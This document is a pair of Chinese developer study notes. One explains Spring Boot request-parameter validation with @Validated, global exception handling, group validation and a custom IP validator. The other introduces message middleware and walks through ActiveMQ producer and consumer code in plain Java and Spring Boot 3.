SpringBoot集成参数校验@Validated学习笔记|内含SpringBoot全局异常处理 1.为什么需要参数校验在日常的接口开发中,为了防止非法参数对业务造成影响,经常需要对接口的参数做校验,例如登录的时候需要校验用户名密码是否为空,创建用户的时候需要校验邮件、手机号码格式是否准确。靠代码对接口参数一个个校验的话就太繁琐了,代码可读性极差。Validator框架就是为了解决开发人员在开发的时候少写代码,提升开发效率;Validator专门用来进行接口参数校验,例如常见的必填校验,email格式校验,用户名必须位于6到12之间 等等...Validator校验框架遵循了JSR-303验证规范(参数校验规范), JSR是Java Specification Requests的缩写。2.SpringBoot中集成参数校验2.1 添加依赖<dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-web</artifactId> </dependency> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-validation</artifactId> </dependency>注:从springboot-2.3开始,校验包被独立成了一个starter组件,所以需要引入validation和web,而springboot-2.3之前的版本只需要引入 web 依赖就可以了。2.2 定义要参数校验的实体类在实际开发中对于需要校验的字段都需要设置对应的业务提示,即message属性。常见的约束注解如下:注解功能@AssertFalse可以为null,如果不为null的话必须为false@AssertTrue可以为null,如果不为null的话必须为true@DecimalMax设置不能超过最大值@DecimalMin设置不能超过最小值@Digits设置必须是数字且数字整数的位数和小数的位数必须在指定范围内@Future日期必须在当前日期的未来@Past日期必须在当前日期的过去@Max最大不得超过此最大值@Min最大不得小于此最小值@NotNull不能为null,可以是空@Null必须为null@Pattern必须满足指定的正则表达式@Size集合、数组、map等的size()值必须在指定范围内@Email必须是email格式@Length长度必须在指定范围内@NotBlank字符串不能为null,字符串trim()后也不能等于“”@NotEmpty不能为null,集合、数组、map等size()不能为0;字符串trim()后可以等于“”@Range值必须在指定范围内@URL必须是一个URL@Data public class ValidVO { private String id; @Length(min = 6,max = 12,message = "appId长度必须位于6到12之间") private String appId; @NotBlank(message = "名字为必填项") private String name; @Email(message = "请填写正确的邮箱地址") private String email; private String sex; @NotEmpty(message = "级别不能为空") private String level; }2.3 定义Controller类进行测试$\color{red}{注意,当使用单参数校验时需要在Controller上加上@Validated注解,否则不生效。}$@RestController @Slf4j @Validated public class ValidController { /** * RequestBody校验,使用了@RequestBody注解,用于接受前端发送的json数据 * @param validVO * @return */ @PostMapping("/valid/test1") public String test1(@Validated @RequestBody ValidVO validVO){ log.info("validEntity is {}", validVO); return "test1 valid success"; } /** * Form校验,模拟表单提交 * @param validVO * @return */ @PostMapping(value = "/valid/test2") public String test2(@Validated ValidVO validVO){ log.info("validEntity is {}", validVO); return "test2 valid success"; } /** * 单参数校验,模拟单参数提交,注意,当使用单参数校验时需要在Controller上加上@Validated注解,否则不生效。 * @param email * @return */ @PostMapping(value = "/valid/test3") public String test3(@Email String email){ log.info("email is {}", email); return "email valid success"; } }2.4 调用测试2.4.1 test1请求参数POST http://localhost:8080/valid/test1 Content-Type: application/json { "id": 1, "appId": "add3", "email": "3131243242", "level": "12" }返回结果{ "timestamp": "2023-09-01T02:10:41.310+00:00", "status": 400, "error": "Bad Request", "path": "/valid/test1" }控制台输出2023-09-01T10:10:41.310+08:00 WARN 9016 --- [io-8080-exec-10] .w.s.m.s.DefaultHandlerExceptionResolver : Resolved [org.springframework.web.bind.MethodArgumentNotValidException: Validation failed for argument [0] in public java.lang.String com.example.validatedstudy.domain.controller.ValidController.test1(com.example.validatedstudy.domain.vo.ValidVO) with 3 errors: [Field error in object 'validVO' on field 'name': rejected value [null]; codes [NotBlank.validVO.name,NotBlank.name,NotBlank.java.lang.String,NotBlank]; arguments [org.springframework.context.support.DefaultMessageSourceResolvable: codes [validVO.name,name]; arguments []; default message [name]]; default message [名字为必填项]] [Field error in object 'validVO' on field 'email': rejected value [3131243242]; codes [Email.validVO.email,Email.email,Email.java.lang.String,Email]; arguments [org.springframework.context.support.DefaultMessageSourceResolvable: codes [validVO.email,email]; arguments []; default message [email],[Ljakarta.validation.constraints.Pattern$Flag;@4115d833,.*]; default message [请填写正确的邮箱地址]] [Field error in object 'validVO' on field 'appId': rejected value [add3]; codes [Length.validVO.appId,Length.appId,Length.java.lang.String,Length]; arguments [org.springframework.context.support.DefaultMessageSourceResolvable: codes [validVO.appId,appId]; arguments []; default message [appId],12,6]; default message [appId长度必须位于6到12之间]] ]2.4.2 test2请求参数POST http://localhost:8080/valid/test2 Content-Type: application/x-www-form-urlencoded id=1&level=12&email=21434242341&appId=dsad返回结果{ "timestamp": "2023-09-01T02:13:52.296+00:00", "status": 400, "error": "Bad Request", "path": "/valid/test2" }控制台输出2023-09-01T10:14:16.059+08:00 WARN 9016 --- [nio-8080-exec-2] .w.s.m.s.DefaultHandlerExceptionResolver : Resolved [org.springframework.web.bind.MethodArgumentNotValidException: Validation failed for argument [0] in public java.lang.String com.example.validatedstudy.domain.controller.ValidController.test2(com.example.validatedstudy.domain.vo.ValidVO) with 3 errors: [Field error in object 'validVO' on field 'email': rejected value [21434242341]; codes [Email.validVO.email,Email.email,Email.java.lang.String,Email]; arguments [org.springframework.context.support.DefaultMessageSourceResolvable: codes [validVO.email,email]; arguments []; default message [email],[Ljakarta.validation.constraints.Pattern$Flag;@4115d833,.*]; default message [请填写正确的邮箱地址]] [Field error in object 'validVO' on field 'name': rejected value [null]; codes [NotBlank.validVO.name,NotBlank.name,NotBlank.java.lang.String,NotBlank]; arguments [org.springframework.context.support.DefaultMessageSourceResolvable: codes [validVO.name,name]; arguments []; default message [name]]; default message [名字为必填项]] [Field error in object 'validVO' on field 'appId': rejected value [dsad]; codes [Length.validVO.appId,Length.appId,Length.java.lang.String,Length]; arguments [org.springframework.context.support.DefaultMessageSourceResolvable: codes [validVO.appId,appId]; arguments []; default message [appId],12,6]; default message [appId长度必须位于6到12之间]] ]2.4.3 test3请求参数POST http://localhost:8080/valid/test3 Content-Type: application/x-www-form-urlencoded email=476938977返回结果{ "timestamp": "2023-09-01T01:46:03.227+00:00", "status": 500, "error": "Internal Server Error", "path": "/valid/test3" }控制台输出akarta.validation.ConstraintViolationException: test3.email: 不是一个合法的电子邮件地址 at org.springframework.validation.beanvalidation.MethodValidationInterceptor.invoke(MethodValidationInterceptor.java:138) ~[spring-context-6.0.10.jar:6.0.10] at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:184) ~[spring-aop-6.0.10.jar:6.0.10] at org. ······2.5 增加全局异常处理(★★★)2.5.1 代码实现vopackage com.example.validatedstudy.domain.vo; import lombok.AllArgsConstructor; import lombok.Data; import lombok.NoArgsConstructor; @Data @AllArgsConstructor @NoArgsConstructor public class ResultDataVO<T> { // 状态码 private int code; // 错误消息 private String errorMsg; // 消息体数据 private T data; /** * 返回默认的调用成功的响应 */ public static <T> ResultDataVO<T> success(){ ResultDataVO<T> resultDataVO = new ResultDataVO<>(); resultDataVO.setCode(200); return resultDataVO; } /** * 调用成功返回T类型的对象数据响应 * @param data */ public static <T> ResultDataVO<T> success(T data){ return new ResultDataVO<T>(200,"",data); } /** * 返回默认的调用失败的响应 */ public static <T> ResultDataVO<T> error( ){ return error(400, "操作失败"); } /** * 返回带msg的调用失败的响应 */ public static <T> ResultDataVO<T> error( String msg){ return error(400, msg); } /** * 返回指定code带msg的调用失败的响应 */ public static <T> ResultDataVO<T> error(int code,String msg){ return new ResultDataVO<>(code,msg,null); } }exception/** * 全局异常处理类 */ @RestControllerAdvice @Slf4j public class GlobalExceptionHandler{ /** * 处理所有不可知的异常 * @param e * @return */ @ExceptionHandler(RuntimeException.class) @ResponseBody public ResultDataVO handle(Exception e) { log.error("系统未知异常>>>:" + e.getMessage(), e); return ResultDataVO.error(e.getMessage()); } /** * 处理参数对象javax注解异常 */ @ResponseBody @ExceptionHandler(MethodArgumentNotValidException.class) public ResultDataVO<Object> exceptionHandler(MethodArgumentNotValidException e) { log.error("参数错误>>>:" + e.getMessage(), e); return ResultDataVO.error( e.getBindingResult().getFieldError().getDefaultMessage()); } /** * 处理controller的@Validated注解异常 */ @ResponseBody @ExceptionHandler(ConstraintViolationException.class) public ResultDataVO<Object> exceptionHandler(ConstraintViolationException e) { log.error("参数错误>>>:" + e.getMessage(), e); Set<ConstraintViolation<?>> violations = e.getConstraintViolations(); String message = violations.stream() .map(ConstraintViolation::getMessage) .collect(Collectors.joining(";")); return ResultDataVO.error("参数错误:" + message); } }2.5.2 调用测试test1请求参数POST http://localhost:8080/valid/test1 Content-Type: application/json { "id": 1, "appId": "add3", "email": "3131243242", "level": "12" }返回结果{ "code": 400, "errorMsg": "请填写正确的邮箱地址", "data": null }test2请求参数POST http://localhost:8080/valid/test2 Content-Type: application/x-www-form-urlencoded id=1&level=12&email=21434242341&appId=dsad返回结果{ "code": 400, "errorMsg": "请填写正确的邮箱地址", "data": null }test3请求参数POST http://localhost:8080/valid/test3 Content-Type: application/x-www-form-urlencoded email=476938977返回结果{ "code": 400, "errorMsg": "参数错误:不是一个合法的电子邮件地址", "data": null }3.分组校验一个VO对象在新增的时候某些字段为必填,在更新的时候又非必填。如上面的ValidVO中 id 和 appId 属性在新增操作时都是非必填,而在编辑操作时都为必填,name在新增操作时为必填,面对这种场景你会怎么处理呢?在实际开发中我见到很多同学都是建立两个VO对象,ValidCreateVO,ValidEditVO来处理这种场景,这样确实也能实现效果,但是会造成类膨胀,而且极其容易被开发老鸟们嘲笑。其实Validator校验框架已经考虑到了这种场景并且提供了解决方案,就是分组校验。要使用分组校验,只需要三个步骤:3.1 定义分组接口定义一个分组接口ValidGroup让其继承javax.validation.groups.Default,再在分组接口中定义出多个不同的操作类型,Create,Update,Query,Delete。public interface ValidGroup extends Default { interface Crud extends ValidGroup{ interface Create extends Crud{ } interface Update extends Crud{ } interface Query extends Crud{ } interface Delete extends Crud{ } } }3.2 在模型中给参数分配分组@Data public class ValidVO { @Null(groups = ValidGroup.Crud.Create.class) @NotNull(groups = ValidGroup.Crud.Update.class, message = "id不能为空") private String id; @NotBlank(groups = ValidGroup.Crud.Create.class,message = "名字为必填项") private String name; @Email(message = "请填写正确的邮箱地址") private String email; private String sex; }3.3 给需要参数校验的方法指定分组@RestController @Slf4j @Validated public class ValidController { /** * 参数分组校验-add * @param validVO * @return */ @PostMapping(value = "/valid/add") public String add(@Validated(value = ValidGroup.Crud.Create.class) ValidVO validVO){ log.info("validEntity is {}", validVO); return "test4 valid success"; } /** * 参数分组校验-update * @param validVO * @return */ @PostMapping(value = "/valid/update") public String update(@Validated(value = ValidGroup.Crud.Update.class) ValidVO validVO){ log.info("validEntity is {}", validVO); return "test5 valid success"; } }3.4 调用测试add在Create时我们没有传递appId参数,校验通过。POST http://localhost:8080/valid/add Content-Type: application/x-www-form-urlencoded name=javadaily&email=522246447@qq.com&sex=Mtest4 valid successupdate当我们使用同样的参数调用update方法时则提示参数校验错误。POST http://localhost:8080/valid/add Content-Type: application/x-www-form-urlencoded name=javadaily&email=522246447@qq.com&sex=M{ "code": 400, "errorMsg": "id不能为空", "data": null }注意事项:eg-email校验由于email属于默认分组,而分组接口ValidGroup已经继承了Default分组,所以也是可以对email字段作参数校验的。如:POST http://localhost:8080/valid/add Content-Type: application/x-www-form-urlencoded name=javadaily&email=522246447&sex=M{ "code": 400, "errorMsg": "请填写正确的邮箱地址", "data": null }但是如果ValidGroup没有继承Default分组,那在代码属性上就需要加上@Validated(value = {ValidGroup.Crud.Create.class, Default.class}才能让email字段的校验生效。4.自定义参数校验虽然Spring Validation 提供的注解基本上够用,但是面对复杂的定义,还是需要自己定义相关注解来实现自动校验。比如IP地址校验如何实现呢?4.1 自定义的注解(@interface)主要需要初始化三个参数和指定执行验证的类message定制化的提示信息,主要是从ValidationMessages.properties里提取,也可以依据实际情况进行定制groups这里主要进行将validator进行分类,不同的类group中会执行不同的validator操作payload主要是针对bean的,使用不多。@Target({ElementType.FIELD}) @Retention(RUNTIME) @Documented @Constraint(validatedBy = IPAddressValidator.class) // 指定验证实现类 public @interface IPAddress { String message() default "{ipaddress is invalid}"; Class<?>[] groups() default {}; Class<? extends Payload>[] payload() default {}; }4.2 自定义Validator,这个是真正进行验证的逻辑代码主要是需要实现ConstraintValidator这个接口,以及其中的两个泛型参数,第一个为注解名称,第二个为实际字段的数据类型。package com.example.validatedstudy.validation; import jakarta.validation.ConstraintValidator; import jakarta.validation.ConstraintValidatorContext; import java.util.regex.Pattern; public class IPAddressValidator implements ConstraintValidator<IPAddress, String> { @Override public boolean isValid(String value, ConstraintValidatorContext context) { if ((value != null) && (!value.isEmpty())) { return Pattern.matches("^([1-9]|[1-9]\\d|1\\d{2}|2[0-4]\\d|25[0-5])(\\.(\\d|[1-9]\\d|1\\d{2}|2[0-4]\\d|25[0-5])){3}$", value); } return false; } }4.3 验证测试vo@Data public class IPAddressVO { @IPAddress private String ip; }controller@RestController @Slf4j @Validated public class ValidController { /** * 自定义参数校验 - ip校验 * @param ipAddressVO * @return */ @PostMapping(value = "/valid/ip") public String update(@Validated IPAddressVO ipAddressVO){ log.info("validEntity is {}", ipAddressVO); return "test ip Validated success"; } } 调用测试-失败POST http://localhost:8080/valid/ip Content-Type: application/x-www-form-urlencoded ip=2.45.6{ "code": 400, "errorMsg": "{ipaddress is invalid}", "data": null }调用测试-成功POST http://localhost:8080/valid/ip Content-Type: application/x-www-form-urlencoded ip=127.0.0.1test ip Validated success参考资料SpringBoot 如何进行参数校验,老鸟们都这么玩的!-阿里云开发者社区 (aliyun.com)SpringBoot 的请求参数校验注解_springboot 校验长度注解_千筠Wyman的博客-CSDN博客BindException、ConstraintViolationException、MethodArgumentNotValidException入参验证异常分析和全局异常处理解决方法_wzq_55552的博客-CSDN博客Spring的全局(统一)异常处理_spring全局异常处理_第1缕阳光的博客-CSDN博客Spring Boot之Validation自定义实现总结(亲测,好用)_spring boot validation 自定义_HD243608836的博客-CSDN博客
-
ActiveMQ消息中间件学习笔记 1.消息中间件简介及作用两个系统或两个客户端之间进行消息传送,利用高效可靠的消息传递机制进行平台无关的数据交流,并基于数据通信来进行分布式系统的集成。通过提供消息传递和消息排队模型,它可以在分布式环境下扩展进程间的通信。消息中间件,总结起来作用有三个:异步化提升性能、降低耦合度、流量削峰。2 消息中间件的应用场景2.1 异步通信有些业务不想也不需要立即处理消息。消息队列提供了异步处理机制,允许用户把一个消息放入队列,但并不立即处理它。想向队列中放入多少消息就放多少,然后在需要的时候再去处理它们。2.2 缓冲在任何重要的系统中,都会有需要不同的处理时间的元素。消息队列通过一个缓冲层来帮助任务最高效率的执行,该缓冲有助于控制和优化数据流经过系统的速度。以调节系统响应时间。2.3 解耦降低工程间的强依赖程度,针对异构系统进行适配。在项目启动之初来预测将来项目会碰到什么需求,是极其困难的。通过消息系统在处理过程中间插入了一个隐含的、基于数据的接口层,两边的处理过程都要实现这一接口,当应用发生变化时,可以独立的扩展或修改两边的处理过程,只要确保它们遵守同样的接口约束。2.4 冗余有些情况下,处理数据的过程会失败。除非数据被持久化,否则将造成丢失。消息队列把数据进行持久化直到它们已经被完全处理,通过这一方式规避了数据丢失风险。许多消息队列所采用的”插入-获取-删除”范式中,在把一个消息从队列中删除之前,需要你的处理系统明确的指出该消息已经被处理完毕,从而确保你的数据被安全的保存直到你使用完毕。2.5 扩展性因为消息队列解耦了你的处理过程,所以增大消息入队和处理的频率是很容易的,只要另外增加处理过程即可。不需要改变代码、不需要调节参数。便于分布式扩容。2.6 可恢复性系统的一部分组件失效时,不会影响到整个系统。消息队列降低了进程间的耦合度,所以即使一个处理消息的进程挂掉,加入队列中的消息仍然可以在系统恢复后被处理。2.7 顺序保证在大多使用场景下,数据处理的顺序都很重要。大部分消息队列本来就是排序的,并且能保证数据会按照特定的顺序来处理。2.8 过载保护在访问量剧增的情况下,应用仍然需要继续发挥作用,但是这样的突发流量无法提取预知;如果以为了能处理这类瞬间峰值访问为标准来投入资源随时待命无疑是巨大的浪费。使用消息队列能够使关键组件顶住突发的访问压力,而不会因为突发的超负荷的请求而完全崩溃。2.9 数据流处理分布式系统产生的海量数据流,如:业务日志、监控数据、用户行为等,针对这些数据流进行实时或批量采集汇总,然后进行大数据分析是当前互联网的必备技术,通过消息队列完成此类数据收集是最好的选择。3.常用消息队列特性ActiveMQRabbitMQRocketMQKafka生产者消费者模式支持支持支持支持发布订阅模式支持支持支持支持请求回应模式支持支持不支持不支持Api完备性高高高高多语言支持支持支持java支持单机吞吐量万级万级万级十万级消息延迟无微秒级毫秒级毫秒级可用性高(主从)高(主从)非常高(分布式)非常高(分布式)消息丢失低低理论上不会丢失理论上不会丢失文档的完备性高高高高提供快速入门有有有有社区活跃度高高有高商业支持无无商业云商业云4.消息中间件的角色Queue: 队列存储,常用与点对点消息模型 ,默认只能由唯一的一个消费者处理。一旦处理消息删除。Topic: 主题存储,用于订阅/发布消息模型,主题中的消息,会发送给所有的消费者同时处理。只有在消息可以重复处 理的业务场景中可使用,Queue/Topic都是 Destination 的子接口ConnectionFactory: 连接工厂,客户用来创建连接的对象,例如ActiveMQ提供的ActiveMQConnectionFactoryConnection: JMS Connection封装了客户与JMS提供者之间的一个虚拟的连接。Destination: 消息的目的地,目的地是客户用来指定它生产的消息的目标和它消费的消息的来源的对象。JMS1.0.2规范中定义了两种消息传递域:点对点(PTP)消息传递域和发布/订阅消息传递域。点对点消息传递域的特点如下:每个消息只能有一个消费者。消息的生产者和消费者之间没有时间上的相关性。无论消费者在生产者发送消息的时候是否处于运行状态,它都可以提取消息。发布/订阅消息传递域的特点如下:每个消息可以有多个消费者。生产者和消费者之间有时间上的相关性。订阅一个主题的消费者只能消费自它订阅之后发布的消息。JMS规范允许客户创建持久订阅,这在一定程度上放松了时间上的相关性要求 。持久订阅允许消费者消费它在未处于激活状态时发送的消息。在点对点消息传递域中,目的地被成为队列(queue);在发布/订阅消息传递域中,目的地被成为主题(topic)。5.JMS的消息格式JMS消息由以下三部分组成的:消息头:每个消息头字段都有相应的getter和setter方法。消息属性:如果需要除消息头字段以外的值,那么可以使用消息属性。消息体:JMS定义的消息类型有TextMessage、MapMessage、BytesMessage、StreamMessage和ObjectMessage。消息类型:属性类型TextMessage文本消息MapMessagek/vBytesMessage字节流StreamMessagejava原始的数据流ObjectMessage序列化的java对象6.消息可靠性机制只有在被确认之后,才认为已经被成功地消费了,消息的成功消费通常包含三个阶段 :客户接收消息、客户处理消息和消息被确认。在事务性会话中,当一个事务被提交的时候,确认自动发生。在非事务性会话中,消息何时被确认取决于创建会话时的应答模式(acknowledgement mode)。该参数有以下三个可选值:Session.AUTO_ACKNOWLEDGE:当客户成功的从receive方法返回的时候,或者从MessageListener.onMessage方法成功返回的时候,会话自动确认客户收到的消息。Session.CLIENT_ACKNOWLEDGE:客户通过消息的acknowledge方法确认消息。需要注意的是,在这种模式中,确认是在会话层上进行:确认一个被消费的消息将自动确认所有已被会话消费的消息。例如,如果一个消息消费者消费了10个消息,然后确认第5个消息,那么所有10个消息都被确认。Session.DUPS_ACKNOWLEDGE:该选择只是会话迟钝的确认消息的提交。如果JMS Provider失败,那么可能会导致一些重复的消息。如果是重复的消息,那么JMS Provider必须把消息头的JMSRedelivered字段设置为true。6.1 优先级可以使用消息优先级来指示JMS Provider首先提交紧急的消息。优先级分10个级别,从0(最低)到9(最高)。如果不指定优先级,默认级别是4。需要注意的是,JMS Provider并不一定保证按照优先级的顺序提交消息。6.2 消息过期可以设置消息在一定时间后过期,默认是永不过期。6.3 临时目的地可以通过会话上的createTemporaryQueue方法和createTemporaryTopic方法来创建临时目的地。它们的存在时间只限于创建它们的连接所保持的时间。只有创建该临时目的地的连接上的消息消费者才能够从临时目的地中提取消息。7.ActiveMQ7.1 简介ActiveMQ是一种开源的基于JMS(Java Message Servie)规范的一种消息中间件的实现,ActiveMQ的设计目标是提供标准的,面向消息的,能够跨越多语言和多系统的应用集成消息通信中间件。官网地址:http://activemq.apache.org/ActiveMQ主要特点:支持多语言、多协议客户端。语言: Java,C,C++,C#,Ruby,Perl,Python,PHP。应用协议: OpenWire, Stomp REST, WS Notification, XMPP, AMQP对Spring的支持,ActiveMQ可以很容易整合到Spring的系统里面去。支持高可用、高性能的集群模式。7.2 存储方式1. KahaDB存储: KahaDB是默认的持久化策略,所有消息顺序添加到一个日志文件中,同时另外有一个索引文件记录指向这些日志的存储地址,还有一个事务日志用于消息回复操作。是一个专门针对消息持久化的解决方案,它对典型的消息使用模式进行了优化特性:1、日志形式存储消息;2、消息索引以 B-Tree 结构存储,可以快速更新;3、 完全支持 JMS 事务;4、支持多种恢复机制kahadb 可以限制每个数据文件的大小。不代表总计数据容量。2. AMQ 方式: 只适用于 5.3 版本之前。 AMQ 也是一个文件型数据库,消息信息最终是存储在文件中。内存中也会有缓存数据。3. JDBC存储 : 使用JDBC持久化方式,数据库默认会创建3个表,每个表的作用如下:activemq_msgs:queue和topic的消息都存在这个表中activemq_acks:存储持久订阅的信息和最后一个持久订阅接收的消息IDactivemq_lock:跟kahadb的lock文件类似,确保数据库在某一时刻只有一个broker在访问4. LevelDB存储 : LevelDB持久化性能高于KahaDB,但是在ActiveMQ官网对LevelDB的表述:LevelDB官方建议使用以及不再支持,推荐使用的是KahaDB5.Memory 消息存储: 顾名思义,基于内存的消息存储,就是消息存储在内存中。persistent=”false”,表示不设置持 久化存储,直接存储到内存中,在broker标签处设置。8.ActiveMQ安装下载地址:http://activemq.apache.org/components/classic/download/下载完成后直接解压执行即可。activemq.bat 查看web控制台:http://127.0.0.1:8161/9.使用原生java进行交互9.1 项目依赖ActiveMQ 的解压包中,提供了运行 ActiveMQ 需要的 jar 包。ActiveMQ 是实现了 JMS 规范的。在实现消息服务的时候,必须基于 API 接口规范。maven依赖:<!-- https://mvnrepository.com/artifact/org.apache.activemq/activemq-all --> <dependency> <groupId>org.apache.activemq</groupId> <artifactId>activemq-all</artifactId> <version>5.18.2</version> </dependency>9.2 JMS 常用的 API 说明下述 API 都是接口类型,定义在 javax.jms 包中,是 JMS 标准接口定义。ActiveMQ 完全实现这一套 api 标准。接口作用ConnectionFactory链接工厂, 用于创建链接的工厂类型.Connection链接. 用于建立访问 ActiveMQ 连接的类型, 由链接工厂创建.Session会话, 一次持久有效有状态的访问. 由链接创建.Destination & Queue目的地, 用于描述本次访问 ActiveMQ 的消息访问目的地. 即 ActiveMQ 服务中的具体队 列. 由会话创建. interface Queue extends DestinationMessageProducer消息生成者, 在一次有效会话中, 用于发送消息给 ActiveMQ 服务的工具. 由会话创建MessageConsumer消息消费者【消息订阅者,消息处理者】, 在一次有效会话中, 用于从 ActiveMQ 服务中 获取消息的工具. 由会话创建Message消息, 通过消息生成者向 ActiveMQ 服务发送消息时使用的数据载体对象或消息消费者 从 ActiveMQ 服务中获取消息时使用的数据载体对象. 是所有消息【文本消息,对象消息等】 具体类型的顶级接口. 可以通过会话创建或通过会话从 ActiveMQ 服务中获取. . .9.3 创建消息生成者,发送消息public class JmsProducer { public static void main(String[] args) throws JMSException { /* * 创建连接工厂,由 ActiveMQ 实现。构造方法参数 * userName 用户名 * password 密码 * brokerURL 访问 ActiveMQ 服务的路径地址,结构为: 协议名://主机地址:端口号 */ ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("admin", "admin", "tcp://127.0.0.1:61616"); //创建连接对象 Connection connection = connectionFactory.createConnection(); //启动连接 connection.start(); /* * 创建会话,参数含义: * 1.transacted - 是否使用事务 * 2.acknowledgeMode - 消息确认机制,可选机制为: * 1)Session.AUTO_ACKNOWLEDGE - 自动确认消息 * 2)Session.CLIENT_ACKNOWLEDGE - 客户端确认消息机制 * 3)Session.DUPS_OK_ACKNOWLEDGE - 有副本的客户端确认消息机制 */ Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE); //创建目的地,也就是队列名 Destination destination = session.createQueue("mq_test"); //创建消息生成者,该生成者与目的地绑定 MessageProducer messageProducer = session.createProducer(destination); //创建消息 Message message = session.createTextMessage("Hello, ActiveMQ"); //发送消息 messageProducer.send(message); } }运行后查看web控制台管理界面可以看到生成了对应的消息队列和消息。9.4 创建消息消费者,接收消息public class JmsConsumer { public static void main(String[] args) throws JMSException { /* * 创建连接工厂,由 ActiveMQ 实现。构造方法参数 * userName 用户名 * password 密码 * brokerURL 访问 ActiveMQ 服务的路径地址,结构为: 协议名://主机地址:端口号 */ ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("admin", "admin", "tcp://127.0.0.1:61616"); //创建连接对象 Connection connection = connectionFactory.createConnection(); //启动连接 connection.start(); /* * 创建会话,参数含义: * 1.transacted - 是否使用事务 * 2.acknowledgeMode - 消息确认机制,可选机制为: * 1)Session.AUTO_ACKNOWLEDGE - 自动确认消息 * 2)Session.CLIENT_ACKNOWLEDGE - 客户端确认消息机制 * 3)Session.DUPS_OK_ACKNOWLEDGE - 有副本的客户端确认消息机制 */ Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE); //创建目的地,也就是队列名 Destination destination = session.createQueue("mq_test"); //创建消息生成者,该生成者与目的地绑定 MessageConsumer messageConsumer = session.createConsumer(destination); //创建消息 Message message = session.createTextMessage("Hello, ActiveMQ"); //读取消息 while(true){ TextMessage textMessage = (TextMessage)messageConsumer.receive(10000); if(textMessage != null){ System.out.println("Accept msg : "+textMessage.getText()); }else{ break; } } } }Accept msg : Hello, ActiveMQ运行后查看web控制台管理界面可以看到对应的消息已经被消费了。10.springboot3整合ActiveMQ10.1 项目依赖创建标准的Spring Boot项目,并在项目中引入以下依赖:<dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-activemq</artifactId> <version>3.1.3</version> </dependency>此时如果不需要web或其他相关处理,只引入该依赖即可。如果使用pool的话, 就需要在pom中加入以下依赖:<dependency> <groupId>org.apache.activemq</groupId> <artifactId>activemq-pool</artifactId> <version>5.12.1</version> </dependency>10.2 配置文件spring: activemq: broker-url: tcp://127.0.0.1:61616 #ActiveMQ通讯地址 user: admin #用户名 password: admin #密码 in-memory: false #是否启用内存模式(就是不安装MQ,项目启动时同时启动一个MQ实例) packages: trust-all: true #信任所有的包 # pool: # enabled: true #连接池启动 # max-connections: 10 #最大连接数 pool: enabled: false jms: pub-sub-domain: false #设置是Queue队列还是Topic,false为Queue,true为Topic,默认false-Queue10.3 在SpringBoot的启动类,类上添加注解@EnableJms10.4 创建配置类ActiveMQConfig,读取yml中的内容,并且创建对象@Configuration public class ActiveMQConfig { @Value("${spring.activemq.broker-url}") private String brokerUrl; @Value("${spring.activemq.user}") private String userName; @Value("${spring.activemq.password}") private String password; @Bean(name = "queue") public Queue queue() { return new ActiveMQQueue("springboot.queue"); } @Bean(name = "topic") public Topic topic(){ return new ActiveMQTopic("springboot.topic"); } @Bean public ConnectionFactory connectionFactory(){ return new ActiveMQConnectionFactory(userName, password, brokerUrl); } // 在Queue模式中,对消息的监听需要对containerFactory进行配置 @Bean("queueListener") public JmsListenerContainerFactory<?> queueJmsListenerContainerFactory(ConnectionFactory connectionFactory){ SimpleJmsListenerContainerFactory factory = new SimpleJmsListenerContainerFactory(); factory.setConnectionFactory(connectionFactory); factory.setPubSubDomain(false); return factory; } // 在Topic模式中,对消息的监听需要对containerFactory进行配置 @Bean("topicListener") public JmsListenerContainerFactory<?> topicJmsListenerContainerFactory(ConnectionFactory connectionFactory){ SimpleJmsListenerContainerFactory factory = new SimpleJmsListenerContainerFactory(); factory.setConnectionFactory(connectionFactory); factory.setPubSubDomain(true); return factory; } }10.5 创建生产者@RestController public class Producer { @Autowired private JmsMessagingTemplate jmsTemplate; @Autowired private Queue queue; @Autowired private Topic topic; //发送queue类型消息 @GetMapping("/queue") public void sendQueueMsg(String msg){ jmsTemplate.convertAndSend(queue, msg); } //发送topic类型消息 @GetMapping("/topic") public void sendTopicMsg(String msg){ jmsTemplate.convertAndSend(topic, msg); } }10.6 创建消费者@Component public class Consumer { //接收queue类型消息 //destination对应配置类中ActiveMQQueue("springboot.queue")设置的名字 @JmsListener(destination="springboot.queue", containerFactory = "queueListener") public void ListenQueue(String msg){ System.out.println("接收到queue消息:" + msg); } //接收topic类型消息 //destination对应配置类中ActiveMQTopic("springboot.topic")设置的名字 //containerFactory对应配置类中注册JmsListenerContainerFactory的bean名称 @JmsListener(destination="springboot.topic", containerFactory = "topicListener") public void ListenTopic(String msg){ System.out.println("接收到topic消息:" + msg); } }10.7 运行测试queue测试地址:localhost:8080/queue?msg=hellotopic测试地址:localhost:8080/topic?msg=hello注:测试topic模式的时候需要把配置文件的 jms. pub-sub-domain设置为true参考资料ActiveMQ 入门指引 - 知乎 (zhihu.com)ActiveMQ详细入门教程系列(一) - 牧小农 - 博客园 (cnblogs.com)从入门到精通的ActiveMQ(一) - 知乎 (zhihu.com)ActiveMQ (apache.org)ActiveMQ——Java连接ActiveMQ(点对点) - 知乎 (zhihu.com)消息中间件系列三、JMS和activeMQ的简单使用-阿里云开发者社区 (aliyun.com)springboot整合ActiveMQ(点对点+发布订阅)-阿里云开发者社区 (aliyun.com)SpringBoot集成ActiveMQ实例详解 - 知乎 (zhihu.com)SpringBoot使用activeMq(绝对可用!亲测)_码学弟的博客-CSDN博客(★★★)Springboot整合ActiveMQ(Queue和Topic两种模式)_码学弟的博客-CSDN博客
-
